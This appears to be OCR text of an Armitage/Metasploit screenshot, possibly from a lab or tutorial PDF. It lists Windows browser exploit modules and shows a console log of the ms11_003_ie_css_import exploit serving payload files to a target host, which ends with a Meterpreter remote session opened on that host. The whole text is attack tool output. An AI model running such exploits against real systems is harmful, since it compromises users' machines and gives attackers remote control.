 Armitage
Armitage View Hosts Attacks Workspaces Help
ms10_022_ie_vbscript_winhlp
ms10_042_helpctr_xss_cmd_
ms10_046_shortcut_icon_dlll
ms10_090_ie_css_clip
ms11_003_ie_css_import
msvidctl_mpeg2
mswhale_checkforupdates
nctaudiofile2_setformatlikesa
nis2004_antispam
nis2004_get
193.205.92.110
VIRTUALUSER\Virtual User @ VIRTUALUSER
Console X windows/browser/ms11_003_ie_css_import X
[*] Exploit running as background job.
[*] Using URL: http://193.205.92.111:8080/prova.jpg
[*] Server started.
[*] 193.205.92.110:1051 Received request for "/prova.jpg"
[*] 193.205.92.110:1051 Sending windows/browser/ms11_003_ie_css_import redirect
[*] 193.205.92.110:1051 Received request for "/prova.jpg/D4267.html"
[*] 193.205.92.110:1051 Sending windows/browser/ms11_003_ie_css_import HTML
[*] 193.205.92.110:1051 Received request for "/prova.jpg/generic-1301299102.dll"
[*] 193.205.92.110:1051 Sending windows/browser/ms11_003_ie_css_import .NET DLL
[*] 193.205.92.110:1052 Received request for "/prova.jpg/\356\200\240\341\201\232\356\200\240\341
\201\232\356\200\240\341\201\232\356\200\240\341\201\232"
[*] 193.205.92.110:1052 Sending windows/browser/ms11_003_ie_css_import CSS
[*] Meterpreter session 1 opened (193.205.92.111:27084 -> 193.205.92.110:1053) at Mon Mar 28 09:5
8:40 +0200 2011
msf exploit(ms11_003_ie_css_import) >